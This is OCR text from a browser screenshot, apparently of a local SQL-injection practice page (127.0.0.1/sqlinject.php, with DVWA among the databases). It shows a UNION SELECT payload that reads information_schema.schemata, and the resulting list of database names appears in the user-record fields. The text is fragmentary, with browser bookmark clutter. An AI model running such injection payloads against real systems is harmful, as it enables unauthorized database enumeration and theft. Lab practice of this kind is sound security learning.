 127.0.0.1/sqlinject.php?name=-1 union select 1,2,3,4,schema_name from information_schema.scher
85%
在此搜索
书签 手机书签 上网导航 腾讯网 JD 京东商城 NOW直播 淘 爱淘宝 百度 淘 淘宝 京东 新建文件夹 卸载 Visual Studi C ubuntu 16.04忘记 【阿里云】高校学 Android SDK M
-1 union select 1,2,3,4,schema_name from information_schema.schemata用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：information_schema用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：challenges用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：day13-1_db用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：dvwa用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：information用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：mysql用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：mysqlqq用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4